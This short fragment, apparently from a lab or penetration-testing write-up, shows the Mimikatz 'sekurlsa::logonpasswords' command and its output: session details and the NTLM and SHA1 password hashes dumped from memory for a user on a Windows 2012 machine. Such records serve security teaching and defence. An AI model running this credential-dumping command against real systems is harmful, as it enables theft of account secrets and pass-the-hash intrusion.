 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 959858 (00000000:000ea572)
Session : Interactive from 1
User Name : Fun
Domain : WINDOWS2012-PC
Logon Server : WINDOWS2012-PC
Logon Time : 2022/2/15 14:55:29
SID : S-1-5-21-1357679301-2477719987-3642345161-1001
msv :
[00010000] CredentialKeys
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
[00000003] Primary
* Username : Fun
* Domain : WINDOWS2012-PC
* NTLM : afffeba176210fad4628f0524bfe1942
* SHA1 : fa83a92197d9896cb41463b7a917528b4009c650
tspkg :
wdigest :
* Username : Fun
* Domain : WINDOWS2012-PC
* Password : (null)
kerberos :
* Username : Fun
* Domain : WINDOWS2012-PC